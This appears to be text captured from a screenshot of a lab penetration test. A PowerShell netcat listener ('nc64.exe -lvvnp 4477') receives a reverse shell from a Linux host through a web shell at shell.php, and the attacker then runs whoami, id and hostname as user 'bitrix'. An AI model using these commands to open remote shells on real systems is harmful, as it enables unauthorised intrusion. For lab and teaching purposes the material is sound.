 New Tab
192.168.56.140/shell.php
Windows PowerShell
PS > .\nc64.exe -lvvnp 4477
listening on [any] 4477 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.140] 48220
Linux localhost.localdomain 3.10.0-1160.21.1.el7.x86_64 #1 SMP Tue Mar 16 18:28:22 UTC 2021 x86_64
x86_64 x86_64 GNU/Linux
06:37:57 up 1:32, 1 user, load average: 0.00, 0.05, 0.37
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty1 06:29 45.00s 0.11s 0.11s -bash
uid=600(bitrix) gid=600(bitrix) groups=600(bitrix),10(wheel)
sh: no job control in this shell
sh-4.2$ whoami
whoami
bitrix
sh-4.2$ id
id
uid=600(bitrix) gid=600(bitrix) groups=600(bitrix),10(wheel)
sh-4.2$ hostname
hostname
localhost.localdomain
sh-4.2$